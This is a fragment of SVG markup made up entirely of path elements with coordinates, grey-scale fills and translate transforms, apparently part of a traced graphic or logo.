<path d="M0 0 C2.2734375 0.515625 2.2734375 0.515625 3.78515625 2.08984375 C6.19107072 6.41409533 6.19107072 6.41409533 7.2734375 8.515625 C7.7065625 9.32 8.1396875 10.124375 8.5859375 10.953125 C9.91828012 15.91912933 10.20285896 20.56826576 7.9609375 25.265625 C-2.78975345 34.26620347 -19.33128091 36.61269116 -32.7265625 39.515625 C-33.6340625 39.721875 -34.5415625 39.928125 -35.4765625 40.140625 C-38.94617596 39.17684348 -40.04885724 36.70682708 -41.90625 33.75390625 C-42.97518003 30.83725432 -42.70116779 29.45534936 -41.7265625 26.515625 C-39.64794922 24.74560547 -39.64794922 24.74560547 -36.90625 23.1328125 C-35.90247314 22.52767822 -34.89869629 21.92254395 -33.86450195 21.29907227 C-32.78773193 20.66928467 -31.71096191 20.03949707 -30.6015625 19.390625 C-22.49887604 14.52157121 -14.65533048 9.59518457 -7.28271484 3.66552734 C-4.85890012 1.77598265 -3.04547662 0.57593541 0 0 Z " fill="#373737" transform="translate(558.7265625,23.484375)"/>
<path d="M0 0 C-0.13277344 0.60585937 -0.26554688 1.21171875 -0.40234375 1.8359375 C-1.67567364 7.87728368 -2.50255404 13.84737892 -3 20 C-2.0925 19.525625 -1.185 19.05125 -0.25 18.5625 C2.26427949 17.35371179 4.29568209 16.52006114 7 16 C7.928125 17.2065625 7.928125 17.2065625 8.875 18.4375 C10.74164041 21.03874519 10.74164041 21.03874519 13 22 C11.43334585 17.73521927 9.96796255 14.78973755 6.8125 11.5 C4.39122085 8.81238015 4.00375047 8.02045711 3.3125 4.25 C4 1 4 1 6.0625 -0.9375 C9.64033621 -2.23161097 12.21920753 -2.41245009 16 -2 C18.4375 -0.5 18.4375 -0.5 20 1 C19.125 7.75 19.125 7.75 18 10 C18.66 10.99 19.32 11.98 20 13 C20.57508897 18.17580071 20.57508897 18.17580071 20 21 C15.82881878 25.28094914 12.85593563 26.10950413 6.97265625 26.23046875 C5 26 5 26 2 24 C-0.35065178 24.28566879 -0.35065178 24.28566879 -3 25 C-5.33177975 25.34403308 -7.66487041 25.67949202 -10 26 C-10.33 25.01 -10.66 24.02 -11 23 C-11.680625 23.515625 -12.36125 24.03125 -13.0625 24.5625 C-16.89147772 26.43625505 -18.93334276 26.12962701 -23 25 C-26.05185054 21.91982602 -26.43198073 19.5108785 -26.4375 15.25 C-26.28181669 9.7063204 -25.48846141 5.40184405 -22 1 C-16.2250434 -3.88650174 -6.77758936 -2.25919645 0 0 Z " fill="#3C3C3C" transform="translate(747,116)"/>
<path d="M0 0 C2.61870102 0.32084985 4.74066707 1.2561081 7.16796875 2.265625 C6.03095416 10.12396799 4.86448723 17.9773638 3.67626953 25.828125 C3.23921435 28.78381041 2.83428204 31.74084166 2.4453125 34.703125 C2.22877767 36.20325708 2.01141082 37.70326945 1.79296875 39.203125 C1.62023437 40.49089844 1.4475 41.77867188 1.26953125 43.10546875 C-0.17952949 47.26252597 -1.95177495 48.32070641 -5.83203125 50.265625 C-8.8010646 50.91574092 -10.73435528 50.62702053 -13.83203125 50.265625 C-18.94501805 42.59614479 -17.85186051 29.91925806 -16.11328125 21.09765625 C-13.94404023 11.78268009 -10.98505448 0.08499075 0 0 Z " fill="#363633" transform="translate(995.83203125,79.734375)"/>
<path d="M0 0 C1.093125 0.226875 2.18625 0.45375 3.3125 0.6875 C2.98096116 5.99212144 -0.14862316 9.9331412 -3.6875 13.6875 C-5.88671875 14.92578125 -5.88671875 14.92578125 -7.6875 15.6875 C-7.6875 16.6775 -7.6875 17.6675 -7.6875 18.6875 C-8.6775 18.6875 -9.6675 18.6875 -10.6875 18.6875 C-10.97125488 19.27160645 -11.25500977 19.85571289 -11.54736328 20.45751953 C-12.59152781 22.49978907 -13.71233642 24.42464958 -14.9296875 26.3671875 C-15.56970703 27.39005859 -15.56970703 27.39005859 -16.22265625 28.43359375 C-16.66480469 29.13613281 -17.10695312 29.83867188 -17.5625 30.5625 C-17.99691406 31.25730469 -18.43132812 31.95210937 -18.87890625 32.66796875 C-19.73565742 34.03413954 -20.5966436 35.39766502 -21.4621582 36.75830078 C-22.25442642 38.0056615 -23.03750249 39.25892952 -23.80932617 40.51904297 C-24.70754115 41.94883733 -25.69071426 43.32459125 -26.6875 44.6875 C-29.25 45.0625 -29.25 45.0625 -31.6875 44.6875 C-32.6775 44.6875 -33.6675 44.6875 -34.6875 44.6875 C-36.38297681 46.68276172 -36.38297681 46.68276172 -37.875 49.1875 C-38.40480469 50.0228125 -38.93460938 50.858125 -39.48046875 51.71875 C-39.87878906 52.3684375 -40.27710938 53.018125 -40.6875 53.6875 C-40.275 53.1925 -39.8625 52.6975 -39.4375 52.1875 C-37.6875 50.6875 -37.6875 50.6875 -33.6875 50.6875 C-35.20488219 55.02753939 -37.47377915 58.67285693 -40.0625 62.4375 C-40.44921875 63.02660156 -40.8359375 63.61570313 -41.234375 64.22265625 C-44.18011484 68.52264562 -44.18011484 68.52264562 -46.8515625 69.390625 C-47.45742187 69.48859375 -48.06328125 69.5865625 -48.6875 69.6875 C-49.3475 70.6775 -50.0075 71.6675 -50.6875 72.6875 C-51.3475 72.3575 -52.0075 72.0275 -52.6875 71.6875 C-50.0475 68.0575 -47.4075 64.4275 -44.6875 60.6875 C-48.81388505 62.75069252 -50.18864255 64.23898531 -52.9375 67.8125 C-53.99710938 69.17761719 -53.99710938 69.17761719 -55.078125 70.5703125 C-55.60921875 71.26898438 -56.1403125 71.96765625 -56.6875 72.6875 C-57.6775 72.3575 -58.6675 72.0275 -59.6875 71.6875 C-59.0275 70.0375 -58.3675 68.3875 -57.6875 66.6875 C-58.3475 66.6875 -59.0075 66.6875 -59.6875 66.6875 C-59.6875 67.3475 -59.6875 68.0075 -59.6875 68.6875 C-60.3475 68.6875 -61.0075 68.6875 -61.6875 68.6875 C-62.6875 66.6875 -62.6875 66.6875 -62.6875 63.6875 C-61.6875 61.5 -61.6875 61.5 -60.6875 59.6875 C-60.0275 59.6875 -59.3675 59.6875 -58.6875 59.6875 C-58.43355469 59.09582031 -58.17960937 58.50414062 -57.91796875 57.89453125 C-56.55196788 55.4444027 -55.15813789 54.1515418 -53 52.375 C-49.01265318 49.0016468 -45.33762333 45.41873719 -41.6875 41.6875 C-40.02083333 40.02083333 -38.35416667 38.35416667 -36.6875 36.6875 C-36.16542969 36.15382812 -35.64335937 35.62015625 -35.10546875 35.0703125 C-32.11007969 32.02759224 -29.07464407 29.13128475 -25.8125 26.375 C-18.56860413 20.08572607 -12.59983869 13.2383392 -7.9765625 4.81640625 C-4.81322105 -0.40790009 -4.81322105 -0.40790009 0 0 Z " fill="#424242" transform="translate(184.6875,20.3125)"/>
<path d="M0 0 C0.2536578 5.98959718 -0.72240291 11.39749222 -1.9375 17.25 C-3.38486394 24.48619039 -4.65394095 31.61163919 -5 39 C-3.68 39 -2.36 39 -1 39 C-1.96371494 41.40928735 -2.65210163 42.76007009 -4.8125 44.25 C-7.4073645 45.13966783 -9.27050909 45.27294909 -12 45 C-12.680625 44.62875 -13.36125 44.2575 -14.0625 43.875 C-15.0215625 43.441875 -15.0215625 43.441875 -16 43 C-16.61875 43.309375 -17.2375 43.61875 -17.875 43.9375 C-20.96556272 45.48278136 -22.75720595 45.03493427 -26 44 C-29.45214777 39.41345852 -29.55356142 35.59776389 -29.4296875 30.0234375 C-28.79725784 25.57343244 -26.99941213 22.3175316 -24 19 C-21.63386544 17.81693272 -20.13219264 17.86645392 -17.5 17.875 C-16.30890625 17.87113281 -16.30890625 17.87113281 -15.09375 17.8671875 C-13 18 -13 18 -11 19 C-10.87882813 17.71222656 -10.75765625 16.42445312 -10.6328125 15.09765625 C-10.46403135 13.41922152 -10.29473387 11.74083865 -10.125 10.0625 C-10.04636719 9.21236328 -9.96773437 8.36222656 -9.88671875 7.48632812 C-9.80292969 6.67744141 -9.71914063 5.86855469 -9.6328125 5.03515625 C-9.52283936 3.91185913 -9.52283936 3.91185913 -9.41064453 2.76586914 C-9.27513184 2.18313232 -9.13961914 1.60039551 -9 1 C-6.04335481 -0.4783226 -3.25770263 -0.06032783 0 0 Z " fill="#3B3B3B" transform="translate(720,97)"/>
<path d="M0 0 C1.23234375 -0.02578125 2.4646875 -0.0515625 3.734375 -0.078125 C7.48303177 0.27174963 9.28710036 0.98362288 12.25 3.25 C14.0625 5.9375 14.0625 5.9375 15.25 8.25 C15.91 7.59 16.57 6.93 17.25 6.25 C19.4921875 5.94921875 19.4921875 5.94921875 22.125 5.9375 C22.98867187 5.92074219 23.85234375 5.90398437 24.7421875 5.88671875 C27.68096692 6.31242979 29.04833799 7.30946534 31.25 9.25 C31.25 8.59 31.25 7.93 31.25 7.25 C32.24 7.58 33.23 7.91 34.25 8.25 C33.92 10.56 33.59 12.87 33.25 15.25 C35.89 16.24 38.53 17.23 41.25 18.25 C40.92 19.57 40.59 20.89 40.25 22.25 C38.6 22.25 36.95 22.25 35.25 22.25 C34.755 20.765 34.755 20.765 34.25 19.25 C32.6 19.91 30.95 20.57 29.25 21.25 C29.25 20.59 29.25 19.93 29.25 19.25 C28.528125 19.765625 27.80625 20.28125 27.0625 20.8125 C23.8304634 22.46442982 22.63391693 22.31351675 19.25 21.25 C18.92 19.93 18.59 18.61 18.25 17.25 C21.88 17.25 25.51 17.25 29.25 17.25 C27.98053486 12.42557816 27.98053486 12.42557816 24.25 9.25 C21.48940207 8.90492526 19.88797122 8.89801588 17.4375 10.25 C15.5787117 13.38059083 15.69854157 16.69774828 16.25 20.25 C17.85480784 23.37606964 17.85480784 23.37606964 20.1953125 23.76171875 C20.91460938 23.81972656 21.63390625 23.87773437 22.375 23.9375 C23.65375 24.040625 24.9325 24.14375 26.25 24.25 C25.755 25.735 25.755 25.735 25.25 27.25 C20.62390802 27.5727506 17.96973879 27.09450614 14.25 24.25 C14.25 23.59 14.25 22.93 14.25 22.25 C13.42113281 22.90355469 12.59226562 23.55710938 11.73828125 24.23046875 C8.02509275 26.70410917 4.88758963 26.68914632 0.4375 26.5625 C-0.24248047 26.55283203 -0.92246094 26.54316406 -1.62304688 26.53320312 C-6.58047672 26.41952328 -6.58047672 26.41952328 -7.75 25.25 C-7.84946453 23.48140807 -7.88080217 21.70888549 -7.8828125 19.9375 C-7.88410156 18.86242187 -7.88539063 17.78734375 -7.88671875 16.6796875 C-7.88091797 14.98199219 -7.88091797 14.98199219 -7.875 13.25 C-7.87886719 12.11820313 -7.88273438 10.98640625 -7.88671875 9.8203125 C-7.88542969 8.74523437 -7.88414062 7.67015625 -7.8828125 6.5625 C-7.88168457 5.56863281 -7.88055664 4.57476562 -7.87939453 3.55078125 C-7.61066372 -1.22755674 -4.0463049 0.05036894 0 0 Z M0.25 8.25 C0.25 11.88 0.25 15.51 0.25 19.25 C2.23 18.92 4.21 18.59 6.25 18.25 C7.2589034 14.01353233 7.2589034 14.01353233 6.3125 9.875 C5.961875 9.33875 5.61125 8.8025 5.25 8.25 C3.6 8.25 1.95 8.25 0.25 8.25 Z " fill="#F6F6F6" transform="translate(1005.75,159.75)"/>
<path d="M0 0 C2.2734375 0.515625 2.2734375 0.515625 3.78515625 2.08984375 C6.19107072 6.41409533 6.19107072 6.41409533 7.2734375 8.515625 C7.7065625 9.32 8.1396875 10.124375 8.5859375 10.953125 C9.91828012 15.91912933 10.20285896 20.56826576 7.9609375 25.265625 C-2.78975345 34.26620347 -19.33128091 36.61269116 -32.7265625 39.515625 C-33.6340625 39.721875 -34.5415625 39.928125 -35.4765625 40.140625 C-38.94617596 39.17684348 -40.04885724 36.70682708 -41.90625 33.75390625 C-42.97518003 30.83725432 -42.70116779 29.45534936 -41.7265625 26.515625 C-39.64794922 24.74560547 -39.64794922 24.74560547 -36.90625 23.1328125 C-35.90247314 22.52767822 -34.89869629 21.92254395 -33.86450195 21.29907227 C-32.78773193 20.66928467 -31.71096191 20.03949707 -30.6015625 19.390625 C-22.49887604 14.52157121 -14.65533048 9.59518457 -7.28271484 3.66552734 C-4.85890012 1.77598265 -3.04547662 0.57593541 0 0 Z M-5.3515625 6.890625 C-16.0795182 14.75222677 -27.13113943 21.99454908 -38.7265625 28.515625 C-38.07071061 32.12554879 -38.07071061 32.12554879 -36.7265625 35.515625 C-26.09119198 34.83326716 -16.28746037 32.21670265 -6.2890625 28.640625 C-5.61472168 28.40835205 -4.94038086 28.1760791 -4.24560547 27.93676758 C0.27124472 26.25777338 3.25527965 24.28108106 6.2734375 20.515625 C6.497685 13.78819992 3.78536384 9.11397253 0.2734375 3.515625 C-1.77851135 3.515625 -3.80975624 5.73995543 -5.3515625 6.890625 Z " fill="#F6F6F6" transform="translate(558.7265625,23.484375)"/>
<path d="M0 0 C2.25 1.5625 2.25 1.5625 4 3 C6.20800528 2.78282648 6.20800528 2.78282648 8 2 C8 5 8 5 7.5078125 6.875 C6.92584838 9.31029599 6.86737176 11.49793594 6.875 14 C6.87242188 14.845625 6.86984375 15.69125 6.8671875 16.5625 C6.93871103 19.29146146 6.93871103 19.29146146 8 23 C10.97 23.33 13.94 23.66 17 24 C16.67 24.99 16.34 25.98 16 27 C12.05272412 27.17942163 9.4019487 27.09350689 6 25 C5.67 25.33 5.34 25.66 5 26 C3.65732587 26.08631874 2.31025678 26.10706473 0.96484375 26.09765625 C0.15595703 26.09443359 -0.65292969 26.09121094 -1.48632812 26.08789062 C-2.33646484 26.07951172 -3.18660156 26.07113281 -4.0625 26.0625 C-4.91650391 26.05798828 -5.77050781 26.05347656 -6.65039062 26.04882812 C-8.76695663 26.03700373 -10.88348685 26.01906769 -13 26 C-14 23 -14 23 -13 20.1875 C-10.86287998 16.78146496 -8.67987215 14.81180082 -5.5234375 12.39453125 C-3.72008982 10.97068978 -3.72008982 10.97068978 -3 8 C-3.66 7.67 -4.32 7.34 -5 7 C-5.33 8.32 -5.66 9.64 -6 11 C-7.98 11 -9.96 11 -12 11 C-12.76534775 8.2447481 -13.19022104 6.55481136 -12.25 3.8125 C-9.1748807 -0.64642299 -4.95769152 -0.70393186 0 0 Z M3 15 C1.515 16.98 1.515 16.98 0 19 C1.32 19 2.64 19 4 19 C3.67 17.68 3.34 16.36 3 15 Z " fill="#F3F3F3" transform="translate(1105,160)"/>
<path d="M0 0 C2.5 0.125 2.5 0.125 3.5 1.125 C3.86760731 3.45317964 4.20241581 5.7868385 4.5 8.125 C5.49 7.465 6.48 6.805 7.5 6.125 C10.54453491 5.64280847 13.45291087 5.66215102 16.5 6.125 C19.00160818 8.00120613 20.11945652 9.36391303 21.5 12.125 C22.05512815 16.75713493 22.1364242 20.10672127 19.625 24.125 C16.84133676 26.74491834 15.99815479 27.08809965 12.125 27.375 C8.38340672 27.11695908 7.14325846 26.66252812 4.5 24.125 C4.17 24.785 3.84 25.445 3.5 26.125 C1.52 26.125 -0.46 26.125 -2.5 26.125 C-2.17 25.465 -1.84 24.805 -1.5 24.125 C-0.51 24.125 0.48 24.125 1.5 24.125 C1.5 17.195 1.5 10.265 1.5 3.125 C0.51 3.125 -0.48 3.125 -1.5 3.125 C-1.5 5.435 -1.5 7.745 -1.5 10.125 C-1.83 9.465 -2.16 8.805 -2.5 8.125 C-4.81 8.455 -7.12 8.785 -9.5 9.125 C-9.17 8.135 -8.84 7.145 -8.5 6.125 C-6.85 6.125 -5.2 6.125 -3.5 6.125 C-3.520625 5.320625 -3.54125 4.51625 -3.5625 3.6875 C-3.47911354 0.26865518 -3.40649644 0.17032482 0 0 Z " fill="#F5F5F5" transform="translate(1064.5,159.875)"/>
<path d="M0 0 C-0.15855469 0.52722656 -0.31710937 1.05445312 -0.48046875 1.59765625 C-1.12437073 4.57509773 -1.24560064 7.39181863 -1.3125 10.4375 C-1.34988281 11.54996094 -1.38726563 12.66242188 -1.42578125 13.80859375 C-0.89727147 17.76999271 0.0836631 19.29025698 3 22 C6.00376972 23.23111834 6.00376972 23.23111834 9.25 23.8125 C10.32765625 24.04582031 11.4053125 24.27914062 12.515625 24.51953125 C13.74539063 24.75736328 13.74539063 24.75736328 15 25 C14.43902099 29.83475335 12.93841759 33.76482035 10.75 38.0625 C10.31880859 38.9606543 10.31880859 38.9606543 9.87890625 39.87695312 C7.21627113 45.18478251 3.91499877 48.72333415 -1 52 C-6.20045859 52.66037569 -6.20045859 52.66037569 -9 52 C-15.49275924 44.50835472 -14.40592644 35.32292593 -14 26 C-13.21803605 17.64415665 -10.47192358 8.13062845 -5.0234375 1.6484375 C-3 0 -3 0 0 0 Z M-7 12 C-9.83467444 19.20479753 -10.32754172 26.22169381 -10.375 33.875 C-10.38853516 34.79047607 -10.40207031 35.70595215 -10.41601562 36.64916992 C-10.38380551 41.51513454 -10.30711518 45.1284493 -7 49 C-4.58736705 49.75085106 -4.58736705 49.75085106 -2 49 C2.98488754 45.83667006 4.90266812 41.92633718 7.3125 36.75 C7.67150391 36.00492188 8.03050781 35.25984375 8.40039062 34.4921875 C9.27800759 32.66674422 10.14054823 30.8340658 11 29 C9.00167898 27.9896632 7.00177644 27.0008115 4.96484375 26.0703125 C-2.04475342 22.80186835 -2.04475342 22.80186835 -4 19 C-4.73260159 16.68652128 -5.411438 14.354248 -6 12 C-6.33 12 -6.66 12 -7 12 Z " fill="#F4F4F4" transform="translate(657,78)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C4.125 5.75 4.125 5.75 3 8 C2.86695727 10.03998851 2.76892881 12.08230011 2.6875 14.125 C2.17342441 22.38448111 0.21914502 30.05236436 -2 38 C-2.33 36.68 -2.66 35.36 -3 34 C-4.32 34 -5.64 34 -7 34 C-7.33 34.99 -7.66 35.98 -8 37 C-8 36.01 -8 35.02 -8 34 C-9.98 33.34 -11.96 32.68 -14 32 C-14 31.34 -14 30.68 -14 30 C-16.475 29.01 -16.475 29.01 -19 28 C-18.31164062 26.93072266 -18.31164062 26.93072266 -17.609375 25.83984375 C-14.27007695 20.62745204 -11.00642459 15.41156426 -8 10 C-7.34 10 -6.68 10 -6 10 C-5.62875 8.9171875 -5.62875 8.9171875 -5.25 7.8125 C-3.86858872 4.70432462 -2.33146746 2.47276852 0 0 Z " fill="#9E9E9E" transform="translate(134,107)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.08965794 6.22248865 1.12620725 11.43077543 0.046875 16.62109375 C-0.30214266 18.30988357 -0.65109934 19.998686 -1 21.6875 C-1.17901855 22.5436792 -1.35803711 23.3998584 -1.54248047 24.28198242 C-2.38462186 28.43153478 -3.10706322 32.52356811 -3.4921875 36.7421875 C-3.56050781 37.47348877 -3.62882812 38.20479004 -3.69921875 38.95825195 C-3.86478372 40.94020264 -3.99224801 42.92523045 -4.1171875 44.91015625 C-5 48 -5 48 -7.90234375 49.94140625 C-11.26457447 51.09041574 -12.70540719 51.24660268 -16 50 C-18.73818442 47.94636168 -19.37913219 46.29836024 -20 43 C-20.91120575 28.73612539 -19.33422099 13.94242963 -10.875 2 C-7.31167817 -1.80087661 -4.93199415 -0.86526213 0 0 Z M-9.03125 5.1171875 C-11.15510925 8.22712427 -12.15392878 10.88882873 -13.1875 14.5 C-13.51105469 15.6034375 -13.83460938 16.706875 -14.16796875 17.84375 C-15.72230475 23.74001049 -16.18262131 29.04614746 -16.1875 35.125 C-16.19974609 35.93582031 -16.21199219 36.74664062 -16.22460938 37.58203125 C-16.22654297 38.36191406 -16.22847656 39.14179687 -16.23046875 39.9453125 C-16.23457764 40.65187988 -16.23868652 41.35844727 -16.24291992 42.08642578 C-16.10265227 44.32864629 -16.10265227 44.32864629 -14 47 C-11.03 46.505 -11.03 46.505 -8 46 C-7.89453857 45.18958252 -7.78907715 44.37916504 -7.68041992 43.54418945 C-7.27726324 40.47009244 -6.86834673 37.39682589 -6.45581055 34.32397461 C-6.19476197 32.36694168 -5.94006309 30.40906506 -5.68554688 28.45117188 C-4.67698705 20.97260561 -3.35222509 13.71628509 -1.48168945 6.40307617 C-1.32273193 5.61006104 -1.16377441 4.8170459 -1 4 C-2.04342781 2.76163834 -2.04342781 2.76163834 -4.3125 2.625 C-7.17120944 2.7412302 -7.17120944 2.7412302 -9.03125 5.1171875 Z " fill="#F2F2F2" transform="translate(342,80)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C1.9910737 7.37404027 0.8612634 13.69120061 -0.5 20 C-2.39698846 29.25383709 -3.18869373 38.598392 -4 48 C-10.65625 51 -10.65625 51 -13.75 51 C-16.97148104 49.56823065 -17.54489362 48.22671895 -19 45 C-19.44175301 41.63952171 -19.42671049 38.32259399 -19.375 34.9375 C-19.36557373 33.99737061 -19.35614746 33.05724121 -19.34643555 32.08862305 C-19.11345775 21.32616273 -17.09377376 11.0975036 -11 2 C-7.19562985 -1.52057641 -5.00529834 -1.09206509 0 0 Z M-9.625 6.3125 C-15.61999504 16.94513271 -16.89520673 30.01333362 -16 42 C-15.07846142 44.80085699 -15.07846142 44.80085699 -14 47 C-11.03 46.505 -11.03 46.505 -8 46 C-7.89453857 45.26064209 -7.78907715 44.52128418 -7.68041992 43.75952148 C-3.96052856 17.81312789 -3.96052856 17.81312789 -1.41796875 6.4296875 C-1.28003906 5.62789063 -1.14210938 4.82609375 -1 4 C-2.04466109 2.78384032 -2.04466109 2.78384032 -4.25 2.4375 C-7.51909181 3.10617787 -7.81911709 3.6310375 -9.625 6.3125 Z " fill="#F3F3F3" transform="translate(481,80)"/>
<path d="M0 0 C1.175625 0.0825 2.35125 0.165 3.5625 0.25 C6.56540859 4.75436288 6.25309976 8.97184468 5.5625 14.25 C3.12256492 20.91445077 -0.61032329 25.4275349 -7.0625 28.5 C-9.4375 29.25 -9.4375 29.25 -12.4375 29.25 C-13.13441457 19.26089115 -10.63022481 9.18025191 -4.4375 1.25 C-3.4375 0.25 -3.4375 0.25 0 0 Z " fill="#393833" transform="translate(924.4375,78.75)"/>
<path d="M0 0 C2.8125 0.5 2.8125 0.5 4.8125 2.5 C5.62840898 9.19804347 5.68015177 15.93829757 2.14453125 21.84765625 C-1.11901171 25.8959808 -4.58089852 28.12025783 -9.625 29.3125 C-10.470625 29.374375 -11.31625 29.43625 -12.1875 29.5 C-12.9356931 20.29306822 -11.38180783 10.31150392 -5.8125 2.6875 C-3.1875 0.5 -3.1875 0.5 0 0 Z " fill="#383733" transform="translate(1073.1875,78.5)"/>
<path d="M0 0 C11.16564417 -0.49079755 11.16564417 -0.49079755 15.1875 1.875 C18.28374781 5.50508364 18.27831463 8.11103764 18.21875 12.7421875 C17.91889867 15.83708155 17.00312491 17.63917422 15 20 C11 22 11 22 0 22 C0 14.74 0 7.48 0 0 Z M6 6 C6 9.63 6 13.26 6 17 C7.98 16.67 9.96 16.34 12 16 C13.0089034 11.76353233 13.0089034 11.76353233 12.0625 7.625 C11.711875 7.08875 11.36125 6.5525 11 6 C9.35 6 7.7 6 6 6 Z " fill="#202020" transform="translate(1000,162)"/>
<path d="M0 0 C0 4.14500147 -2.26148684 5.9819982 -4.875 8.9375 C-9.00172375 13.5868798 -9.00172375 13.5868798 -12 19 C-11.5875 18.505 -11.175 18.01 -10.75 17.5 C-9 16 -9 16 -5 16 C-6.51738219 20.34003939 -8.78627915 23.98535693 -11.375 27.75 C-11.76171875 28.33910156 -12.1484375 28.92820312 -12.546875 29.53515625 C-15.49261484 33.83514562 -15.49261484 33.83514562 -18.1640625 34.703125 C-19.07285156 34.85007812 -19.07285156 34.85007812 -20 35 C-20.66 35.99 -21.32 36.98 -22 38 C-22.66 37.67 -23.32 37.34 -24 37 C-21.36 33.37 -18.72 29.74 -16 26 C-20.12638505 28.06319252 -21.50114255 29.55148531 -24.25 33.125 C-25.30960938 34.49011719 -25.30960938 34.49011719 -26.390625 35.8828125 C-26.92171875 36.58148438 -27.4528125 37.28015625 -28 38 C-28.99 37.67 -29.98 37.34 -31 37 C-30.34 35.35 -29.68 33.7 -29 32 C-29.66 32 -30.32 32 -31 32 C-31 32.66 -31 33.32 -31 34 C-31.66 34 -32.32 34 -33 34 C-31.74469638 30.23408915 -29.86440586 28.73089542 -27 26 C-25.24876692 24.27208216 -23.49875302 22.54292776 -21.75 20.8125 C-20.87859375 19.95269531 -20.0071875 19.09289062 -19.109375 18.20703125 C-16.97005762 16.18568934 -16.97005762 16.18568934 -16 14 C-14.68 14 -13.36 14 -12 14 C-9.63007867 11.67346303 -9.63007867 11.67346303 -7.4375 8.6875 C-2.56323064 2.39944593 -2.56323064 2.39944593 0 0 Z " fill="#EDEDED" transform="translate(156,55)"/>
<path d="M0 0 C3.625 0.25 3.625 0.25 5.5 1.5625 C7.59346078 4.70269117 7.78493958 7.52196474 7.8125 11.1875 C7.82667969 12.04214844 7.84085938 12.89679688 7.85546875 13.77734375 C7.60857294 16.42624285 7.04913681 18.01635385 5.625 20.25 C2.82629973 21.64935013 0.72001208 21.50265405 -2.375 21.25 C-4.41167615 19.70493534 -5.23573078 18.52853844 -6.375 16.25 C-6.77513324 10.9924353 -6.97145823 5.98471794 -4.375 1.25 C-3.375 0.25 -3.375 0.25 0 0 Z M-0.375 4.25 C-1.5421568 7.75147041 -1.50857453 10.57670036 -1.375 14.25 C-1.045 14.91 -0.715 15.57 -0.375 16.25 C0.285 16.25 0.945 16.25 1.625 16.25 C3.11998913 13.26002175 2.74077446 10.54957225 2.625 7.25 C2.295 6.26 1.965 5.27 1.625 4.25 C0.965 4.25 0.305 4.25 -0.375 4.25 Z " fill="#151515" transform="translate(1117.375,162.75)"/>
<path d="M0 0 C3.5 0.4375 3.5 0.4375 5.1953125 1.53125 C7.17749558 4.42737379 6.89681823 6.90953716 6.875 10.375 C6.88273437 11.60089844 6.89046875 12.82679688 6.8984375 14.08984375 C6.4810329 17.5968608 6.05183332 19.03854149 3.5 21.4375 C0 22 0 22 -3.5 21.4375 C-6.36319913 17.79582738 -6.90967237 14.94597427 -6.875 10.375 C-6.88273437 9.35277344 -6.89046875 8.33054688 -6.8984375 7.27734375 C-6.21897637 2.43451784 -4.88749203 0.6109365 0 0 Z M-0.5 4.4375 C-1.67673198 6.79096396 -1.66623866 8.3181033 -1.6875 10.9375 C-1.70167969 11.7315625 -1.71585938 12.525625 -1.73046875 13.34375 C-1.69666303 15.65783317 -1.69666303 15.65783317 0.5 17.4375 C1.78612676 16.37771067 1.78612676 16.37771067 1.59765625 13.93359375 C1.58605469 12.92425781 1.57445312 11.91492188 1.5625 10.875 C1.55347656 9.86308594 1.54445313 8.85117188 1.53515625 7.80859375 C1.52355469 7.02613281 1.51195312 6.24367187 1.5 5.4375 C0.84 5.1075 0.18 4.7775 -0.5 4.4375 Z " fill="#090909" transform="translate(1134.5,162.5625)"/>
<path d="M0 0 C0.51949219 0.39832031 1.03898437 0.79664063 1.57421875 1.20703125 C5.28709888 4.02772207 8.97686509 6.63345005 13 9 C13.66 9.66 14.32 10.32 15 11 C17.57061311 11.64767793 17.57061311 11.64767793 20 12 C20 12.66 20 13.32 20 14 C21.65 13.67 23.3 13.34 25 13 C25.33 13.66 25.66 14.32 26 15 C25.01 15.495 25.01 15.495 24 16 C24 17.98 24 19.96 24 22 C23.01 22 22.02 22 21 22 C21 21.01 21 20.02 21 19 C19.76732652 20.00836062 19.76732652 20.00836062 19.90234375 22.06640625 C19.91394531 22.89011719 19.92554687 23.71382812 19.9375 24.5625 C19.94652344 25.38878906 19.95554687 26.21507812 19.96484375 27.06640625 C19.97644531 27.70449219 19.98804687 28.34257812 20 29 C19.01 29 18.02 29 17 29 C16.67 28.01 16.34 27.02 16 26 C15.34 26 14.68 26 14 26 C14 25.34 14 24.68 14 24 C12.68 23.34 11.36 22.68 10 22 C10.99 22 11.98 22 13 22 C13.33 20.02 13.66 18.04 14 16 C13.01 16 12.02 16 11 16 C10.34 16.66 9.68 17.32 9 18 C7.23537317 14.91190305 7 13.76687864 7 10 C6.34 10 5.68 10 5 10 C5 9.34 5 8.68 5 8 C4.34 8 3.68 8 3 8 C0.8125 6.25 0.8125 6.25 -1 4 C-0.61328125 1.859375 -0.61328125 1.859375 0 0 Z " fill="#B1B1B1" transform="translate(20,142)"/>
<path d="M0 0 C4.5362176 6.80432639 1.38436591 16.58375406 0 24 C-0.66 24 -1.32 24 -2 24 C-1.67 24.99 -1.34 25.98 -1 27 C-1.24231647 29.03044486 -1.56375475 31.05209255 -1.9375 33.0625 C-2.71372131 37.00880341 -2.71372131 37.00880341 -3 41 C-3.66 41 -4.32 41 -5 41 C-5 43.64 -5 46.28 -5 49 C-7.96175123 48.38722388 -9.38058783 47.74627478 -12 46 C-12.6875 42.375 -12.6875 42.375 -13 39 C-11.35 39.33 -9.7 39.66 -8 40 C-7.32019419 36.83601018 -6.65861314 33.66846323 -6 30.5 C-5.80921875 29.613125 -5.6184375 28.72625 -5.421875 27.8125 C-4.30834251 22.40391364 -3.90242445 17.51301839 -4 12 C-3.67 11.01 -3.34 10.02 -3 9 C-3 7.68 -3 6.36 -3 5 C-3.66 5 -4.32 5 -5 5 C-4.1875 3.0625 -4.1875 3.0625 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#424242" transform="translate(140,102)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 6.93 3 13.86 3 21 C-0.3 21 -3.6 21 -7 21 C-10.1276971 17.8723029 -10.74116359 16.34196529 -11.125 12.0078125 C-11 10 -11 10 -9.4375 7 C-7 5 -7 5 -3.75 4.6875 C-2.8425 4.790625 -1.935 4.89375 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z M-5 10 C-5 11.98 -5 13.96 -5 16 C-4.01 16 -3.02 16 -2 16 C-2 14.35 -2 12.7 -2 11 C-2.99 10.67 -3.98 10.34 -5 10 Z " fill="#212121" transform="translate(1063,163)"/>
